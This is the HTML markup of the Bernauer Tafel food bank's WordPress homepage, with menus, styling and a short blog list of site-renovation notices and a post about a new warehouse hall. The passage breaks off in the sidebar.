<link rel="preload" as="font" type="font/woff" href="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://www.bernauer-tafel.de/wp-content/uploads/2017/11/cropped-Logo-tafel-klein-1-80x80.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bernauer-tafel.de/wp-content/uploads/2017/11/cropped-Logo-tafel-klein-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bernauer-tafel.de/wp-content/uploads/2017/11/cropped-Logo-tafel-klein-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.bernauer-tafel.de/wp-content/uploads/2017/11/cropped-Logo-tafel-klein-1-300x300.jpg" />
</head>

<body data-rsssl=1 class="nb-3-3-4 nimble-no-local-data-skp__home nimble-no-group-site-tmpl-skp__home_for_site_tmpl home blog wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child sek-hide-rc-badge col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="specific-mobile-menu-on one-mobile-menu mobile_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.bernauer-tafel.de/" rel="home" title="Bernauer Tafel | Startseite">Bernauer Tafel</a>                </p></div>
        
                    <div class="nav-toggle"><i class="fas fa-bars"></i></div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.bernauer-tafel.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-header-menu" class="nav container-inner group"><li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.bernauer-tafel.de/das-1-mal/">Das 1. Mal</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.bernauer-tafel.de/spenden/">Spenden</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.bernauer-tafel.de/bundesfreiwilligendienst/">Bundesfreiwilligendienst</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://www.bernauer-tafel.de/tafel-mobil/">Tafel – Mobil</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328"><a href="https://www.bernauer-tafel.de/amazon-smile/">Amazon Smile</a></li>
<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://www.bernauer-tafel.de/contact/">Kontakt</a></li>
<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://www.bernauer-tafel.de/sponsoren/">Sponsoren</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü einklappen"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue1" class="nav container-inner group"><li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3240"><a href="https://www.bernauer-tafel.de" aria-current="page">Start</a></li>
<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.bernauer-tafel.de/bernauer-tafel-2/">Bernauer Tafel &#8211; Der Verein</a></li>
<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://www.bernauer-tafel.de/tafel-bad-freienwalfe-e-v-2/">Tafel Bad Freienwalde e.V.</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.bernauer-tafel.de/tafel-oderberg-e-v/">Tafel Oderberg e.V.</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.bernauer-tafel.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                          <div id="header-widgets">
                                                </div><!--/#header-ads-->
                                </div>

              <a href="https://www.bernauer-tafel.de/" rel="home"><img src="https://www.bernauer-tafel.de/wp-content/uploads/2016/03/cropped-cropped-cropped-cropped-food-healthy-vegetables-potatoes2.jpg" width="1500" height="409" alt="" class="new-site-image" srcset="https://www.bernauer-tafel.de/wp-content/uploads/2016/03/cropped-cropped-cropped-cropped-food-healthy-vegetables-potatoes2.jpg 1500w, https://www.bernauer-tafel.de/wp-content/uploads/2016/03/cropped-cropped-cropped-cropped-food-healthy-vegetables-potatoes2-300x82.jpg 300w, https://www.bernauer-tafel.de/wp-content/uploads/2016/03/cropped-cropped-cropped-cropped-food-healthy-vegetables-potatoes2-1024x279.jpg 1024w, https://www.bernauer-tafel.de/wp-content/uploads/2016/03/cropped-cropped-cropped-cropped-food-healthy-vegetables-potatoes2-768x209.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-header-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.bernauer-tafel.de/das-1-mal/">Das 1. Mal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.bernauer-tafel.de/spenden/">Spenden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.bernauer-tafel.de/bundesfreiwilligendienst/">Bundesfreiwilligendienst</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://www.bernauer-tafel.de/tafel-mobil/">Tafel – Mobil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328"><a href="https://www.bernauer-tafel.de/amazon-smile/">Amazon Smile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://www.bernauer-tafel.de/contact/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://www.bernauer-tafel.de/sponsoren/">Sponsoren</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          				    			<h2>Bernauer Tafel <span class="hu-blog-subheading">Blog</span></h2>
			            
    </div><!--/.page-title-->
          <div class="hu-pad group">
                    

	<div class="featured">
					
<article id="post-3602" class="group post-3602 post type-post status-publish format-standard hentry category-allgemein">
	<div class="post-inner post-hover">
		<div class="post-thumbnail featured-img-thumb-large">
			<a href="https://www.bernauer-tafel.de/unsere-seite-wird-momentan-bearbeitet/">
				        <svg class="hu-svg-placeholder thumb-medium-empty" id="69687c305fd6b" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Unsere Seite wird momentan bearbeitet" data-hu-post-id="69687c305fd6b" />															</a>
					</div><!--/.post-thumbnail-->
      		<div class="post-meta group">
                  <p class="post-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>
                          <p class="post-date">
  <time class="published updated" datetime="2024-02-14 13:10:09">14. Februar 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;von    <span class="vcard author">
      <span class="fn"><a href="https://www.bernauer-tafel.de/author/bernauer/" title="Beiträge von bernauer" rel="author">bernauer</a></span>
    </span> &middot; Published <span class="published">14. Februar 2024</span>
      </p>
          		</div><!--/.post-meta-->
    
		<h2 class="post-title entry-title">
			<a href="https://www.bernauer-tafel.de/unsere-seite-wird-momentan-bearbeitet/" rel="bookmark">Unsere Seite wird momentan bearbeitet</a>
		</h2><!--/.post-title-->

		  		<div class="entry excerpt entry-summary">
  			<p>Liebe Nutzer wir gestalten die Seite im Moment um , in Kürze finden Sie die aktuellen Inhalte. Vielen Dank für Ihr Verständnis.</p>
  		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->			</div><!--/.featured-->

          <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-3583" class="group grid-item post-3583 post type-post status-publish format-standard hentry category-allgemein">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.bernauer-tafel.de/es-tut-uns-leid-aber-wir-arbeiten-dran/">
            				        <svg class="hu-svg-placeholder thumb-medium-empty" id="69687c30613bb" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Es tut uns Leid, aber wir arbeiten dran." data-hu-post-id="69687c30613bb" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2024-01-25 16:32:44">25. Januar 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;von    <span class="vcard author">
      <span class="fn"><a href="https://www.bernauer-tafel.de/author/bernauer/" title="Beiträge von bernauer" rel="author">bernauer</a></span>
    </span> &middot; Published <span class="published">25. Januar 2024</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.bernauer-tafel.de/es-tut-uns-leid-aber-wir-arbeiten-dran/" rel="bookmark">Es tut uns Leid, aber wir arbeiten dran.</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
					</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-3524" class="group grid-item post-3524 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.bernauer-tafel.de/neubau-der-halle-fuer-die-tafel-bernau/">
            				<img width="640" height="340" src="https://www.bernauer-tafel.de/wp-content/uploads/2022/12/Neubau-Bernauer-Tafel-640x340.jpg" class="attachment-thumb-large size-thumb-large no-lazy wp-post-image" alt="Neubau Bernauer Tafel" decoding="async" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2022-12-06 09:50:41">6. Dezember 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;von    <span class="vcard author">
      <span class="fn"><a href="https://www.bernauer-tafel.de/author/bernauer/" title="Beiträge von bernauer" rel="author">bernauer</a></span>
    </span> &middot; Published <span class="published">6. Dezember 2022</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.bernauer-tafel.de/neubau-der-halle-fuer-die-tafel-bernau/" rel="bookmark">Neubau der Halle für die Tafel Bernau</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>„Durch den Neubau der Halle für die Tafel Bernau werden wir in die Lage versetzt energieeffizient, ergonomisch für unsere über 100 ehrenamtlichen Helfer und kostensparend zu arbeiten. Damit können wir die freigewordenen Ressourcen und&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->

          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="#" target="_blank" ><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Folge uns auf Instagram" aria-label="Folge uns auf Instagram" href="#" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Aktuelles </h2>


<div class="widget widget_nav_menu"><h2 class="widgettitle">Tafeln</h2><div class="menu-menue1-container"><ul id="menu-menue1-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3240"><a href="https://www.bernauer-tafel.de" aria-current="page">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.bernauer-tafel.de/bernauer-tafel-2/">Bernauer Tafel &#8211; Der Verein</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://www.bernauer-tafel.de/tafel-bad-freienwalfe-e-v-2/">Tafel Bad Freienwalde e.V.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.bernauer-tafel.de/tafel-oderberg-e-v/">Tafel Oderberg e.V.</a></li>
</ul></div></div></div></div>
</div><div id="alxtabs-5" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-5" title="Neueste Beiträge"><i class="far fa-clock"></i><span>Neueste Beiträge</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-5" title="Beliebte Beiträge"><i class="fas fa-star"></i><span>Beliebte Beiträge</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-5" title="Kürzliche Kommentare"><i class="far fa-comments"></i><span>Kürzliche Kommentare</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-5" title="Schlagwörter"><i class="fas fa-tags"></i><span>Schlagwörter</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-5" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.bernauer-tafel.de/unsere-seite-wird-momentan-bearbeitet/">
							        <svg class="hu-svg-placeholder thumb-small-empty" id="69687c30655ce" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/img/thumb-small-empty.png" alt="Unsere Seite wird momentan bearbeitet" data-hu-post-id="69687c30655ce" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>						<p class="tab-item-title"><a href="https://www.bernauer-tafel.de/unsere-seite-wird-momentan-bearbeitet/" rel="bookmark">Unsere Seite wird momentan bearbeitet</a></p>
						<p class="tab-item-date">14. Februar 2024</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.bernauer-tafel.de/es-tut-uns-leid-aber-wir-arbeiten-dran/">
							        <svg class="hu-svg-placeholder thumb-small-empty" id="69687c306595c" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/img/thumb-small-empty.png" alt="Es tut uns Leid, aber wir arbeiten dran." data-hu-post-id="69687c306595c" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>						<p class="tab-item-title"><a href="https://www.bernauer-tafel.de/es-tut-uns-leid-aber-wir-arbeiten-dran/" rel="bookmark">Es tut uns Leid, aber wir arbeiten dran.</a></p>
						<p class="tab-item-date">25. Januar 2024</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.bernauer-tafel.de/neubau-der-halle-fuer-die-tafel-bernau/">
							<img width="80" height="80" src="https://www.bernauer-tafel.de/wp-content/uploads/2022/12/Neubau-Bernauer-Tafel-80x80.jpg" class="attachment-thumb-small size-thumb-small no-lazy wp-post-image" alt="Neubau Bernauer Tafel" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>						<p class="tab-item-title"><a href="https://www.bernauer-tafel.de/neubau-der-halle-fuer-die-tafel-bernau/" rel="bookmark">Neubau der Halle für die Tafel Bernau</a></p>
						<p class="tab-item-date">6. Dezember 2022</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-5" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.bernauer-tafel.de/neubau-der-halle-fuer-die-tafel-bernau/">
							<img width="80" height="80" src="https://www.bernauer-tafel.de/wp-content/uploads/2022/12/Neubau-Bernauer-Tafel-80x80.jpg" class="attachment-thumb-small size-thumb-small no-lazy wp-post-image" alt="Neubau Bernauer Tafel" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>						<p class="tab-item-title"><a href="https://www.bernauer-tafel.de/neubau-der-halle-fuer-die-tafel-bernau/" rel="bookmark">Neubau der Halle für die Tafel Bernau</a></p>
						<p class="tab-item-date">6. Dezember 2022</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.bernauer-tafel.de/es-tut-uns-leid-aber-wir-arbeiten-dran/">
							        <svg class="hu-svg-placeholder thumb-small-empty" id="69687c30669e5" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/img/thumb-small-empty.png" alt="Es tut uns Leid, aber wir arbeiten dran." data-hu-post-id="69687c30669e5" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>						<p class="tab-item-title"><a href="https://www.bernauer-tafel.de/es-tut-uns-leid-aber-wir-arbeiten-dran/" rel="bookmark">Es tut uns Leid, aber wir arbeiten dran.</a></p>
						<p class="tab-item-date">25. Januar 2024</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.bernauer-tafel.de/unsere-seite-wird-momentan-bearbeitet/">
							        <svg class="hu-svg-placeholder thumb-small-empty" id="69687c3066ce9" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/img/thumb-small-empty.png" alt="Unsere Seite wird momentan bearbeitet" data-hu-post-id="69687c3066ce9" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>						<p class="tab-item-title"><a href="https://www.bernauer-tafel.de/unsere-seite-wird-momentan-bearbeitet/" rel="bookmark">Unsere Seite wird momentan bearbeitet</a></p>
						<p class="tab-item-date">14. Februar 2024</p>					</div>

				</li>
